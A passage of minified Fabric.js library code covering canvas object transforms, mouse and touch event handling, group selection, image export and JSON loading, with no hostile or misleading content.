i.newScaleX=i.original.scaleX*s/o,i.newScaleY=i.original.scaleY*s/o,r=i.newScaleX!==e.scaleX||i.newScaleY!==e.scaleY,e.set("scaleX",i.newScaleX),e.set("scaleY",i.newScaleY),r},_flipObject:function(t,e){t.newScaleX<0&&"y"!==e&&("left"===t.originX?t.originX="right":"right"===t.originX&&(t.originX="left")),t.newScaleY<0&&"x"!==e&&("top"===t.originY?t.originY="bottom":"bottom"===t.originY&&(t.originY="top"))},_setLocalMouse:function(t,e){var i=e.target;"right"===e.originX?t.x*=-1:"center"===e.originX&&(t.x*=2*e.mouseXSign,t.x<0&&(e.mouseXSign=-e.mouseXSign)),"bottom"===e.originY?t.y*=-1:"center"===e.originY&&(t.y*=2*e.mouseYSign,t.y<0&&(e.mouseYSign=-e.mouseYSign)),r(t.x)>i.padding?t.x<0?t.x+=i.padding:t.x-=i.padding:t.x=0,r(t.y)>i.padding?t.y<0?t.y+=i.padding:t.y-=i.padding:t.y=0},_rotateObject:function(t,e){var r=this._currentTransform;if(r.target.get("lockRotation"))return!1;var s=n(r.ey-r.top,r.ex-r.left),o=n(e-r.top,t-r.left),a=i(o-s+r.theta);return a<0&&(a=360+a),r.target.angle=a%360,!0},setCursor:function(t){this.upperCanvasEl.style.cursor=t},_resetObjectTransform:function(t){t.scaleX=1,t.scaleY=1,t.skewX=0,t.skewY=0,t.setAngle(0)},_drawSelection:function(t){var e=this._groupSelector,i=e.left,n=e.top,o=r(i),a=r(n);if(this.selectionColor&&(t.fillStyle=this.selectionColor,t.fillRect(e.ex-(i>0?0:-i),e.ey-(n>0?0:-n),o,a)),this.selectionLineWidth&&this.selectionBorderColor)if(t.lineWidth=this.selectionLineWidth,t.strokeStyle=this.selectionBorderColor,this.selectionDashArray.length>1&&!s){var l=e.ex+.5-(i>0?0:o),h=e.ey+.5-(n>0?0:a);t.beginPath(),fabric.util.drawDashedLine(t,l,h,l+o,h,this.selectionDashArray),fabric.util.drawDashedLine(t,l,h+a-1,l+o,h+a-1,this.selectionDashArray),fabric.util.drawDashedLine(t,l,h,l,h+a,this.selectionDashArray),fabric.util.drawDashedLine(t,l+o-1,h,l+o-1,h+a,this.selectionDashArray),t.closePath(),t.stroke()}else fabric.Object.prototype._setLineDash.call(this,t,this.selectionDashArray),t.strokeRect(e.ex+.5-(i>0?0:o),e.ey+.5-(n>0?0:a),o,a)},findTarget:function(t,e){if(!this.skipTargetFind){var i,n=this.getPointer(t,!0),r=this.getActiveGroup(),s=this.getActiveObject();if(r&&!e&&this._checkTarget(n,r))return this._fireOverOutEvents(r,t),r;if(s&&s._findTargetCorner(n))return this._fireOverOutEvents(s,t),s;if(s&&this._checkTarget(n,s)){if(!this.preserveObjectStacking)return this._fireOverOutEvents(s,t),s;i=s}this.targets=[];var o=this._searchPossibleTargets(this._objects,n);return t[this.altSelectionKey]&&o&&i&&o!==i&&(o=i),this._fireOverOutEvents(o,t),o}},_fireOverOutEvents:function(t,e){t?this._hoveredTarget!==t&&(this._hoveredTarget&&(this.fire("mouse:out",{target:this._hoveredTarget,e:e}),this._hoveredTarget.fire("mouseout")),this.fire("mouse:over",{target:t,e:e}),t.fire("mouseover"),this._hoveredTarget=t):this._hoveredTarget&&(this.fire("mouse:out",{target:this._hoveredTarget,e:e}),this._hoveredTarget.fire("mouseout"),this._hoveredTarget=null)},_checkTarget:function(t,e){if(e&&e.visible&&e.evented&&this.containsPoint(null,e,t)){if(!this.perPixelTargetFind&&!e.perPixelTargetFind||e.isEditing)return!0;if(!this.isTargetTransparent(e,t.x,t.y))return!0}},_searchPossibleTargets:function(t,e){for(var i,n,r,s=t.length;s--;)if(this._checkTarget(e,t[s])){"group"===(i=t[s]).type&&i.subTargetCheck&&(n=this._normalizePointer(i,e),(r=this._searchPossibleTargets(i._objects,n))&&this.targets.push(r));break}return i},restorePointerVpt:function(t){return fabric.util.transformPoint(t,fabric.util.invertTransform(this.viewportTransform))},getPointer:function(e,i,n){n||(n=this.upperCanvasEl);var r,s=t(e),o=n.getBoundingClientRect(),a=o.width||0,l=o.height||0;return a&&l||("top"in o&&"bottom"in o&&(l=Math.abs(o.top-o.bottom)),"right"in o&&"left"in o&&(a=Math.abs(o.right-o.left))),this.calcOffset(),s.x=s.x-this._offset.left,s.y=s.y-this._offset.top,i||(s=this.restorePointerVpt(s)),r=0===a||0===l?{width:1,height:1}:{width:n.width/a,height:n.height/l},{x:s.x*r.width,y:s.y*r.height}},_createUpperCanvas:function(){var t=this.lowerCanvasEl.className.replace(/\s*lower-canvas\s*/,"");this.upperCanvasEl=this._createCanvasElement(),fabric.util.addClass(this.upperCanvasEl,"upper-canvas "+t),this.wrapperEl.appendChild(this.upperCanvasEl),this._copyCanvasStyle(this.lowerCanvasEl,this.upperCanvasEl),this._applyCanvasStyle(this.upperCanvasEl),this.contextTop=this.upperCanvasEl.getContext("2d")},_createCacheCanvas:function(){this.cacheCanvasEl=this._createCanvasElement(),this.cacheCanvasEl.setAttribute("width",this.width),this.cacheCanvasEl.setAttribute("height",this.height),this.contextCache=this.cacheCanvasEl.getContext("2d")},_initWrapperElement:function(){this.wrapperEl=fabric.util.wrapElement(this.lowerCanvasEl,"div",{class:this.containerClass}),fabric.util.setStyle(this.wrapperEl,{width:this.getWidth()+"px",height:this.getHeight()+"px",position:"relative"}),fabric.util.makeElementUnselectable(this.wrapperEl)},_applyCanvasStyle:function(t){var e=this.getWidth()||t.width,i=this.getHeight()||t.height;fabric.util.setStyle(t,{position:"absolute",width:e+"px",height:i+"px",left:0,top:0}),t.width=e,t.height=i,fabric.util.makeElementUnselectable(t)},_copyCanvasStyle:function(t,e){e.style.cssText=t.style.cssText},getSelectionContext:function(){return this.contextTop},getSelectionElement:function(){return this.upperCanvasEl},_setActiveObject:function(t){this._activeObject&&this._activeObject.set("active",!1),this._activeObject=t,t.set("active",!0)},setActiveObject:function(t,e){return this._setActiveObject(t),this.renderAll(),this.fire("object:selected",{target:t,e:e}),t.fire("selected",{e:e}),this},getActiveObject:function(){return this._activeObject},_onObjectRemoved:function(t){this.getActiveObject()===t&&(this.fire("before:selection:cleared",{target:t}),this._discardActiveObject(),this.fire("selection:cleared",{target:t}),t.fire("deselected")),this.callSuper("_onObjectRemoved",t)},_discardActiveObject:function(){this._activeObject&&this._activeObject.set("active",!1),this._activeObject=null},discardActiveObject:function(t){var e=this._activeObject;return this.fire("before:selection:cleared",{target:e,e:t}),this._discardActiveObject(),this.fire("selection:cleared",{e:t}),e&&e.fire("deselected",{e:t}),this},_setActiveGroup:function(t){this._activeGroup=t,t&&t.set("active",!0)},setActiveGroup:function(t,e){return this._setActiveGroup(t),t&&(this.fire("object:selected",{target:t,e:e}),t.fire("selected",{e:e})),this},getActiveGroup:function(){return this._activeGroup},_discardActiveGroup:function(){var t=this.getActiveGroup();t&&t.destroy(),this.setActiveGroup(null)},discardActiveGroup:function(t){var e=this.getActiveGroup();return this.fire("before:selection:cleared",{e:t,target:e}),this._discardActiveGroup(),this.fire("selection:cleared",{e:t}),this},deactivateAll:function(){for(var t=this.getObjects(),e=0,i=t.length;e<i;e++)t[e].set("active",!1);return this._discardActiveGroup(),this._discardActiveObject(),this},deactivateAllWithDispatch:function(t){var e=this.getActiveGroup(),i=this.getActiveObject();return(i||e)&&this.fire("before:selection:cleared",{target:i||e,e:t}),this.deactivateAll(),(i||e)&&(this.fire("selection:cleared",{e:t,target:i}),i&&i.fire("deselected")),this},dispose:function(){this.callSuper("dispose");var t=this.wrapperEl;return this.removeListeners(),t.removeChild(this.upperCanvasEl),t.removeChild(this.lowerCanvasEl),delete this.upperCanvasEl,t.parentNode&&t.parentNode.replaceChild(this.lowerCanvasEl,this.wrapperEl),delete this.wrapperEl,this},clear:function(){return this.discardActiveGroup(),this.discardActiveObject(),this.clearContext(this.contextTop),this.callSuper("clear")},drawControls:function(t){var e=this.getActiveGroup();e?e._renderControls(t):this._drawObjectsControls(t)},_drawObjectsControls:function(t){for(var e=0,i=this._objects.length;e<i;++e)this._objects[e]&&this._objects[e].active&&this._objects[e]._renderControls(t)},_toObject:function(t,e,i){var n=this._realizeGroupTransformOnObject(t),r=this.callSuper("_toObject",t,e,i);return this._unwindGroupTransformOnObject(t,n),r},_realizeGroupTransformOnObject:function(t){if(t.group&&t.group===this.getActiveGroup()){var e={};return["angle","flipX","flipY","height","left","scaleX","scaleY","top","width"].forEach(function(i){e[i]=t[i]}),this.getActiveGroup().realizeTransform(t),e}return null},_unwindGroupTransformOnObject:function(t,e){e&&t.set(e)},_setSVGObject:function(t,e,i){var n;n=this._realizeGroupTransformOnObject(e),this.callSuper("_setSVGObject",t,e,i),this._unwindGroupTransformOnObject(e,n)}}),fabric.StaticCanvas)"prototype"!==o&&(fabric.Canvas[o]=fabric.StaticCanvas[o]);fabric.isTouchSupported&&(fabric.Canvas.prototype._setCursorFromEvent=function(){}),fabric.Element=fabric.Canvas}(),function(){var t={mt:0,tr:1,mr:2,br:3,mb:4,bl:5,ml:6,tl:7},e=fabric.util.addListener,i=fabric.util.removeListener;fabric.util.object.extend(fabric.Canvas.prototype,{cursorMap:["n-resize","ne-resize","e-resize","se-resize","s-resize","sw-resize","w-resize","nw-resize"],_initEventListeners:function(){this._bindEvents(),e(fabric.window,"resize",this._onResize),e(this.upperCanvasEl,"mousedown",this._onMouseDown),e(this.upperCanvasEl,"mousemove",this._onMouseMove),e(this.upperCanvasEl,"mouseout",this._onMouseOut),e(this.upperCanvasEl,"wheel",this._onMouseWheel),e(this.upperCanvasEl,"contextmenu",this._onContextMenu),e(this.upperCanvasEl,"touchstart",this._onMouseDown),e(this.upperCanvasEl,"touchmove",this._onMouseMove),void 0!==eventjs&&"add"in eventjs&&(eventjs.add(this.upperCanvasEl,"gesture",this._onGesture),eventjs.add(this.upperCanvasEl,"drag",this._onDrag),eventjs.add(this.upperCanvasEl,"orientation",this._onOrientationChange),eventjs.add(this.upperCanvasEl,"shake",this._onShake),eventjs.add(this.upperCanvasEl,"longpress",this._onLongPress))},_bindEvents:function(){this._onMouseDown=this._onMouseDown.bind(this),this._onMouseMove=this._onMouseMove.bind(this),this._onMouseUp=this._onMouseUp.bind(this),this._onResize=this._onResize.bind(this),this._onGesture=this._onGesture.bind(this),this._onDrag=this._onDrag.bind(this),this._onShake=this._onShake.bind(this),this._onLongPress=this._onLongPress.bind(this),this._onOrientationChange=this._onOrientationChange.bind(this),this._onMouseWheel=this._onMouseWheel.bind(this),this._onMouseOut=this._onMouseOut.bind(this),this._onContextMenu=this._onContextMenu.bind(this)},removeListeners:function(){i(fabric.window,"resize",this._onResize),i(this.upperCanvasEl,"mousedown",this._onMouseDown),i(this.upperCanvasEl,"mousemove",this._onMouseMove),i(this.upperCanvasEl,"mouseout",this._onMouseOut),i(this.upperCanvasEl,"wheel",this._onMouseWheel),i(this.upperCanvasEl,"contextmenu",this._onContextMenu),i(this.upperCanvasEl,"touchstart",this._onMouseDown),i(this.upperCanvasEl,"touchmove",this._onMouseMove),void 0!==eventjs&&"remove"in eventjs&&(eventjs.remove(this.upperCanvasEl,"gesture",this._onGesture),eventjs.remove(this.upperCanvasEl,"drag",this._onDrag),eventjs.remove(this.upperCanvasEl,"orientation",this._onOrientationChange),eventjs.remove(this.upperCanvasEl,"shake",this._onShake),eventjs.remove(this.upperCanvasEl,"longpress",this._onLongPress))},_onGesture:function(t,e){this.__onTransformGesture&&this.__onTransformGesture(t,e)},_onDrag:function(t,e){this.__onDrag&&this.__onDrag(t,e)},_onMouseWheel:function(t){this.__onMouseWheel(t)},_onMouseOut:function(t){var e=this._hoveredTarget;this.fire("mouse:out",{target:e,e:t}),this._hoveredTarget=null,e&&e.fire("mouseout",{e:t})},_onOrientationChange:function(t,e){this.__onOrientationChange&&this.__onOrientationChange(t,e)},_onShake:function(t,e){this.__onShake&&this.__onShake(t,e)},_onLongPress:function(t,e){this.__onLongPress&&this.__onLongPress(t,e)},_onContextMenu:function(t){return this.stopContextMenu&&(t.stopPropagation(),t.preventDefault()),!1},_onMouseDown:function(t){this.__onMouseDown(t),e(fabric.document,"touchend",this._onMouseUp),e(fabric.document,"touchmove",this._onMouseMove),i(this.upperCanvasEl,"mousemove",this._onMouseMove),i(this.upperCanvasEl,"touchmove",this._onMouseMove),"touchstart"===t.type?i(this.upperCanvasEl,"mousedown",this._onMouseDown):(e(fabric.document,"mouseup",this._onMouseUp),e(fabric.document,"mousemove",this._onMouseMove))},_onMouseUp:function(t){if(this.__onMouseUp(t),i(fabric.document,"mouseup",this._onMouseUp),i(fabric.document,"touchend",this._onMouseUp),i(fabric.document,"mousemove",this._onMouseMove),i(fabric.document,"touchmove",this._onMouseMove),e(this.upperCanvasEl,"mousemove",this._onMouseMove),e(this.upperCanvasEl,"touchmove",this._onMouseMove),"touchend"===t.type){var n=this;setTimeout(function(){e(n.upperCanvasEl,"mousedown",n._onMouseDown)},400)}},_onMouseMove:function(t){!this.allowTouchScrolling&&t.preventDefault&&t.preventDefault(),this.__onMouseMove(t)},_onResize:function(){this.calcOffset()},_shouldRender:function(t,e){var i=this.getActiveGroup()||this.getActiveObject();return!!(t&&(t.isMoving||t!==i)||!t&&i||!t&&!i&&!this._groupSelector||e&&this._previousPointer&&this.selection&&(e.x!==this._previousPointer.x||e.y!==this._previousPointer.y))},__onMouseUp:function(t){var e,i=!0,n=this._currentTransform,r=this._groupSelector,s=!r||0===r.left&&0===r.top;if(this.isDrawingMode&&this._isCurrentlyDrawing)this._onMouseUpInDrawingMode(t);else{n&&(this._finalizeCurrentTransform(),i=!n.actionPerformed),e=i?this.findTarget(t,!0):n.target;var o=this._shouldRender(e,this.getPointer(t));e||!s?this._maybeGroupObjects(t):(this._groupSelector=null,this._currentTransform=null),e&&(e.isMoving=!1),this._handleCursorAndEvent(t,e,"up"),e&&(e.__corner=0),o&&this.renderAll()}},_handleCursorAndEvent:function(t,e,i){this._setCursorFromEvent(t,e),this._handleEvent(t,i,e||null)},_handleEvent:function(t,e,i){var n=void 0===typeof i?this.findTarget(t):i,r=this.targets||[],s={e:t,target:n,subTargets:r};this.fire("mouse:"+e,s),n&&n.fire("mouse"+e,s);for(var o=0;o<r.length;o++)r[o].fire("mouse"+e,s)},_finalizeCurrentTransform:function(){var t=this._currentTransform,e=t.target;e._scaling&&(e._scaling=!1),e.setCoords(),this._restoreOriginXY(e),(t.actionPerformed||this.stateful&&e.hasStateChanged())&&(this.fire("object:modified",{target:e}),e.fire("modified"))},_restoreOriginXY:function(t){if(this._previousOriginX&&this._previousOriginY){var e=t.translateToOriginPoint(t.getCenterPoint(),this._previousOriginX,this._previousOriginY);t.originX=this._previousOriginX,t.originY=this._previousOriginY,t.left=e.x,t.top=e.y,this._previousOriginX=null,this._previousOriginY=null}},_onMouseDownInDrawingMode:function(t){this._isCurrentlyDrawing=!0,this.discardActiveObject(t).renderAll(),this.clipTo&&fabric.util.clipContext(this,this.contextTop);var e=this.getPointer(t);this.freeDrawingBrush.onMouseDown(e),this._handleEvent(t,"down")},_onMouseMoveInDrawingMode:function(t){if(this._isCurrentlyDrawing){var e=this.getPointer(t);this.freeDrawingBrush.onMouseMove(e)}this.setCursor(this.freeDrawingCursor),this._handleEvent(t,"move")},_onMouseUpInDrawingMode:function(t){this._isCurrentlyDrawing=!1,this.clipTo&&this.contextTop.restore(),this.freeDrawingBrush.onMouseUp(),this._handleEvent(t,"up")},__onMouseDown:function(t){if("which"in t?3===t.which:2===t.button)this.fireRightClick&&this._handleEvent(t,"down",e||null);else if(this.isDrawingMode)this._onMouseDownInDrawingMode(t);else if(!this._currentTransform){var e=this.findTarget(t),i=this.getPointer(t,!0);this._previousPointer=i;var n=this._shouldRender(e,i),r=this._shouldGroup(t,e);this._shouldClearSelection(t,e)?this._clearSelection(t,e,i):r&&(this._handleGrouping(t,e),e=this.getActiveGroup()),e&&(!e.selectable||!e.__corner&&r||(this._beforeTransform(t,e),this._setupCurrentTransform(t,e)),e!==this.getActiveGroup()&&e!==this.getActiveObject()&&(this.deactivateAll(),e.selectable&&this.setActiveObject(e,t))),this._handleEvent(t,"down",e||null),n&&this.renderAll()}},_beforeTransform:function(t,e){this.stateful&&e.saveState(),e._findTargetCorner(this.getPointer(t))&&this.onBeforeScaleRotate(e)},_clearSelection:function(t,e,i){this.deactivateAllWithDispatch(t),e&&e.selectable?this.setActiveObject(e,t):this.selection&&(this._groupSelector={ex:i.x,ey:i.y,top:0,left:0})},_setOriginToCenter:function(t){this._previousOriginX=this._currentTransform.target.originX,this._previousOriginY=this._currentTransform.target.originY;var e=t.getCenterPoint();t.originX="center",t.originY="center",t.left=e.x,t.top=e.y,this._currentTransform.left=t.left,this._currentTransform.top=t.top},_setCenterToOrigin:function(t){var e=t.translateToOriginPoint(t.getCenterPoint(),this._previousOriginX,this._previousOriginY);t.originX=this._previousOriginX,t.originY=this._previousOriginY,t.left=e.x,t.top=e.y,this._previousOriginX=null,this._previousOriginY=null},__onMouseMove:function(t){var e,i;if(this.isDrawingMode)this._onMouseMoveInDrawingMode(t);else if(!(void 0!==t.touches&&t.touches.length>1)){var n=this._groupSelector;n?(i=this.getPointer(t,!0),n.left=i.x-n.ex,n.top=i.y-n.ey,this.renderTop()):this._currentTransform?this._transformObject(t):(e=this.findTarget(t),this._setCursorFromEvent(t,e)),this._handleEvent(t,"move",e||null)}},__onMouseWheel:function(t){this.fire("mouse:wheel",{e:t})},_transformObject:function(t){var e=this.getPointer(t),i=this._currentTransform;i.reset=!1,i.target.isMoving=!0,this._beforeScaleTransform(t,i),this._performTransformAction(t,i,e),i.actionPerformed&&this.renderAll()},_performTransformAction:function(t,e,i){var n=i.x,r=i.y,s=e.target,o=e.action,a=!1;"rotate"===o?(a=this._rotateObject(n,r))&&this._fire("rotating",s,t):"scale"===o?(a=this._onScale(t,e,n,r))&&this._fire("scaling",s,t):"scaleX"===o?(a=this._scaleObject(n,r,"x"))&&this._fire("scaling",s,t):"scaleY"===o?(a=this._scaleObject(n,r,"y"))&&this._fire("scaling",s,t):"skewX"===o?(a=this._skewObject(n,r,"x"))&&this._fire("skewing",s,t):"skewY"===o?(a=this._skewObject(n,r,"y"))&&this._fire("skewing",s,t):(a=this._translateObject(n,r))&&(this._fire("moving",s,t),this.setCursor(s.moveCursor||this.moveCursor)),e.actionPerformed=a},_fire:function(t,e,i){this.fire("object:"+t,{target:e,e:i}),e.fire(t,{e:i})},_beforeScaleTransform:function(t,e){if("scale"===e.action||"scaleX"===e.action||"scaleY"===e.action){var i=this._shouldCenterTransform(e.target);(i&&("center"!==e.originX||"center"!==e.originY)||!i&&"center"===e.originX&&"center"===e.originY)&&(this._resetCurrentTransform(),e.reset=!0)}},_onScale:function(t,e,i,n){return!t[this.uniScaleKey]&&!this.uniScaleTransform||e.target.get("lockUniScaling")?(e.reset||"scale"!==e.currentAction||this._resetCurrentTransform(),e.currentAction="scaleEqually",this._scaleObject(i,n,"equally")):(e.currentAction="scale",this._scaleObject(i,n))},_setCursorFromEvent:function(t,e){if(!e)return this.setCursor(this.defaultCursor),!1;var i=e.hoverCursor||this.hoverCursor;if(e.selectable){var n=this.getActiveGroup(),r=e._findTargetCorner&&(!n||!n.contains(e))&&e._findTargetCorner(this.getPointer(t,!0));r?this._setCornerCursor(r,e,t):this.setCursor(i)}else this.setCursor(i);return!0},_setCornerCursor:function(e,i,n){if(e in t)this.setCursor(this._getRotatedCornerCursor(e,i,n));else{if("mtr"!==e||!i.hasRotatingPoint)return this.setCursor(this.defaultCursor),!1;this.setCursor(this.rotationCursor)}},_getRotatedCornerCursor:function(e,i,n){var r=Math.round(i.getAngle()%360/45);return r<0&&(r+=8),r+=t[e],n[this.altActionKey]&&t[e]%2==0&&(r+=2),r%=8,this.cursorMap[r]}})}(),function(){var t=Math.min,e=Math.max;fabric.util.object.extend(fabric.Canvas.prototype,{_shouldGroup:function(t,e){var i=this.getActiveObject();return t[this.selectionKey]&&e&&e.selectable&&(this.getActiveGroup()||i&&i!==e)&&this.selection},_handleGrouping:function(t,e){var i=this.getActiveGroup();(e!==i||(e=this.findTarget(t,!0)))&&(i?this._updateActiveGroup(e,t):this._createActiveGroup(e,t),this._activeGroup&&this._activeGroup.saveCoords())},_updateActiveGroup:function(t,e){var i=this.getActiveGroup();if(i.contains(t)){if(i.removeWithUpdate(t),t.set("active",!1),1===i.size())return this.discardActiveGroup(e),void this.setActiveObject(i.item(0))}else i.addWithUpdate(t);this.fire("selection:created",{target:i,e:e}),i.set("active",!0)},_createActiveGroup:function(t,e){if(this._activeObject&&t!==this._activeObject){var i=this._createGroup(t);i.addWithUpdate(),this.setActiveGroup(i),this._activeObject=null,this.fire("selection:created",{target:i,e:e})}t.set("active",!0)},_createGroup:function(t){var e=this.getObjects(),i=e.indexOf(this._activeObject)<e.indexOf(t)?[this._activeObject,t]:[t,this._activeObject];return this._activeObject.isEditing&&this._activeObject.exitEditing(),new fabric.Group(i,{canvas:this})},_groupSelectedObjects:function(t){var e=this._collectObjects();1===e.length?this.setActiveObject(e[0],t):e.length>1&&((e=new fabric.Group(e.reverse(),{canvas:this})).addWithUpdate(),this.setActiveGroup(e,t),e.saveCoords(),this.fire("selection:created",{target:e}),this.renderAll())},_collectObjects:function(){for(var i,n=[],r=this._groupSelector.ex,s=this._groupSelector.ey,o=r+this._groupSelector.left,a=s+this._groupSelector.top,l=new fabric.Point(t(r,o),t(s,a)),h=new fabric.Point(e(r,o),e(s,a)),c=r===o&&s===a,u=this._objects.length;u--&&!((i=this._objects[u])&&i.selectable&&i.visible&&(i.intersectsWithRect(l,h)||i.isContainedWithinRect(l,h)||i.containsPoint(l)||i.containsPoint(h))&&(i.set("active",!0),n.push(i),c)););return n},_maybeGroupObjects:function(t){this.selection&&this._groupSelector&&this._groupSelectedObjects(t);var e=this.getActiveGroup();e&&(e.setObjectsCoords().setCoords(),e.isMoving=!1,this.setCursor(this.defaultCursor)),this._groupSelector=null,this._currentTransform=null}})}(),fabric.util.object.extend(fabric.StaticCanvas.prototype,{toDataURL:function(t){t||(t={});var e=t.format||"png",i=t.quality||1,n=t.multiplier||1,r={left:t.left,top:t.top,width:t.width,height:t.height};return 1!==n?this.__toDataURLWithMultiplier(e,i,r,n):this.__toDataURL(e,i,r)},__toDataURL:function(t,e,i){this.renderAll(!0);var n=this.upperCanvasEl||this.lowerCanvasEl,r=this.__getCroppedCanvas(n,i);"jpg"===t&&(t="jpeg");var s=fabric.StaticCanvas.supports("toDataURLWithQuality")?(r||n).toDataURL("image/"+t,e):(r||n).toDataURL("image/"+t);return this.contextTop&&this.clearContext(this.contextTop),this.renderAll(),r&&(r=null),s},__getCroppedCanvas:function(t,e){var i,n;return("left"in e||"top"in e||"width"in e||"height"in e)&&(n=(i=fabric.util.createCanvasElement()).getContext("2d"),i.width=e.width||this.width,i.height=e.height||this.height,n.drawImage(t,-e.left||0,-e.top||0)),i},__toDataURLWithMultiplier:function(t,e,i,n){var r=this.getWidth(),s=this.getHeight(),o=r*n,a=s*n,l=this.getActiveObject(),h=this.getActiveGroup(),c=this.contextTop||this.contextContainer;n>1&&this.setWidth(o).setHeight(a),c.scale(n,n),i.left&&(i.left*=n),i.top&&(i.top*=n),i.width?i.width*=n:n<1&&(i.width=o),i.height?i.height*=n:n<1&&(i.height=a),h?this._tempRemoveBordersControlsFromGroup(h):l&&this.deactivateAll&&this.deactivateAll(),this.renderAll(!0);var u=this.__toDataURL(t,e,i);return this.width=r,this.height=s,c.scale(1/n,1/n),this.setWidth(r).setHeight(s),h?this._restoreBordersControlsOnGroup(h):l&&this.setActiveObject&&this.setActiveObject(l),this.contextTop&&this.clearContext(this.contextTop),this.renderAll(),u},toDataURLWithMultiplier:function(t,e,i){return this.toDataURL({format:t,multiplier:e,quality:i})},_tempRemoveBordersControlsFromGroup:function(t){t.origHasControls=t.hasControls,t.origBorderColor=t.borderColor,t.hasControls=!0,t.borderColor="rgba(0,0,0,0)",t.forEachObject(function(t){t.origBorderColor=t.borderColor,t.borderColor="rgba(0,0,0,0)"})},_restoreBordersControlsOnGroup:function(t){t.hideControls=t.origHideControls,t.borderColor=t.origBorderColor,t.forEachObject(function(t){t.borderColor=t.origBorderColor,delete t.origBorderColor})}}),fabric.util.object.extend(fabric.StaticCanvas.prototype,{loadFromDatalessJSON:function(t,e,i){return this.loadFromJSON(t,e,i)},loadFromJSON:function(t,e,i){if(t){var n="string"==typeof t?JSON.parse(t):fabric.util.object.clone(t);this.clear();var r=this;return this._enlivenObjects(n.objects,function(){r._setBgOverlay(n,function(){for(var t in delete n.objects,delete n.backgroundImage,delete n.overlayImage,delete n.background,delete n.overlay,n)r[t]=n[t];e&&e()})},i),this}},_setBgOverlay:function(t,e){var i=this,n={backgroundColor:!1,overlayColor:!1,backgroundImage:!1,overlayImage:!1};if(t.backgroundImage||t.overlayImage||t.background||t.overlay){var r=function(){n.backgroundImage&&n.overlayImage&&n.backgroundColor&&n.overlayColor&&(i.renderAll(),e&&e())};this.__setBgOverlay("backgroundImage",t.backgroundImage,n,r),this.__setBgOverlay("overlayImage",t.overlayImage,n,r),this.__setBgOverlay("backgroundColor",t.background,n,r),this.__setBgOverlay("overlayColor",t.overlay,n,r),r()}else e&&e()},__setBgOverlay:function(t,e,i,n){var r=this;e?"backgroundImage"===t||"overlayImage"===t?fabric.Image.fromObject(e,function(e){r[t]=e,i[t]=!0,n&&n()}):this["set"+fabric.util.string.capitalize(t,!0)](e,function(){i[t]=!0,n&&n()}):i[t]=!0},_enlivenObjects:function(t,e,i){var n=this;if(t&&0!==t.length){var r=this.renderOnAddRemove;this.renderOnAddRemove=!1,fabric.util.enlivenObjects(t,function(t){t.forEach(function(t,e){n.insertAt(t,e)}),n.renderOnAddRemove=r,e&&e()},null,i)}else e&&e()},_toDataURL:function(t,e){this.clone(function(i){e(i.toDataURL(t))})},_toDataURLWithMultiplier:function(t,e,i){this.clone(function(n){i(n.toDataURLWithMultiplier(t,e))})},clone:function(t,e){var i=JSON.stringify(this.toJSON(e));this.cloneWithoutData(function(e){e.loadFromJSON(i,function(){t&&t(e)})})},cloneWithoutData:function(t){var e=fabric.document.createElement("canvas");e.width=this.getWidth(),e.height=this.getHeight();var i=new fabric.Canvas(e);i.clipTo=this.clipTo,this.backgroundImage?(i.setBackgroundImage(this.backgroundImage.src,function(){i.renderAll(),t&&t(i)}),i.backgroundImageOpacity=this.backgroundImageOpacity,i.backgroundImageStretch=this.backgroundImageStretch):t&&t(i)}}),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.toFixed,r=e.util.string.capitalize,s=e.util.degreesToRadians,o=e.StaticCanvas.supports("setLineDash");e.Object||(e.Object=e.util.createClass({type:"object",originX:"left",originY:"top",top:0,left:0,width:0,height:0,scaleX:1,scaleY:1,flipX:!1,flipY:!1,opacity:1,angle:0,skewX:0,skewY:0,cornerSize:13,transparentCorners:!0,hoverCursor:null,moveCursor:null,padding:0,borderColor:"rgba(102,153,255,0.75)",borderDashArray:null,cornerColor:"rgba(102,153,255,0.5)",cornerStrokeColor:null,cornerStyle:"rect",cornerDashArray:null,centeredScaling:!1,centeredRotation:!0,fill:"rgb(0,0,0)",fillRule:"nonzero",globalCompositeOperation:"source-over",backgroundColor:"",selectionBackgroundColor:"",stroke:null,strokeWidth:1,strokeDashArray:null,strokeLineCap:"butt",strokeLineJoin:"miter",strokeMiterLimit:10,shadow:null,borderOpacityWhenMoving:.4,borderScaleFactor:1,transformMatrix:null,minScaleLimit:.01,maxScaleLimit:null,maxOpacityLimit:1,beforeScaleFnc:void 0,selectable:!0,evented:!0,visible:!0,hasControls:!0,hasBorders:!0,hasRotatingPoint:!0,rotatingPointOffset:40,perPixelTargetFind:!1,includeDefaultValues:!0,clipTo:null,lockMovementX:!1,lockMovementY:!1,lockRotation:!1,lockScalingX:!1,lockScalingY:!1,lockUniScaling:!1,lockSkewingX:!1,lockSkewingY:!1,lockScalingFlip:!1,excludeFromExport:!1,stateProperties:"top left width height scaleX scaleY flipX flipY originX originY transformMatrix stroke strokeWidth strokeDashArray strokeLineCap strokeLineJoin strokeMiterLimit angle opacity fill fillRule globalCompositeOperation shadow clipTo visible backgroundColor skewX skewY".split(" "),initialize:function(t){t&&this.setOptions(t)},_initGradient:function(t){!t.fill||!t.fill.colorStops||t.fill instanceof e.Gradient||this.set("fill",new e.Gradient(t.fill)),!t.stroke||!t.stroke.colorStops||t.stroke instanceof e.Gradient||this.set("stroke",new e.Gradient(t.stroke))},_initPattern:function(t){!t.fill||!t.fill.source||t.fill instanceof e.Pattern||this.set("fill",new e.Pattern(t.fill)),!t.stroke||!t.stroke.source||t.stroke instanceof e.Pattern||this.set("stroke",new e.Pattern(t.stroke))},_initClipping:function(t){if(t.clipTo&&"string"==typeof t.clipTo){var i=e.util.getFunctionBody(t.clipTo);void 0!==i&&(this.clipTo=new Function("ctx",i))}},setOptions:function(t){for(var e in t)this.set(e,t[e]);this._initGradient(t),this._initPattern(t),this._initClipping(t)},transform:function(t,e){this.group&&!this.group._transformDone&&this.group===this.canvas._activeGroup&&this.group.transform(t);var i=e?this._getLeftTopCoords():this.getCenterPoint();t.translate(i.x,i.y),t.rotate(s(this.angle)),t.scale(this.scaleX*(this.flipX?-1:1),this.scaleY*(this.flipY?-1:1)),t.transform(1,0,Math.tan(s(this.skewX)),1,0,0),t.transform(1,Math.tan(s(this.skewY)),0,1,0,0)},toObject:function(t){var 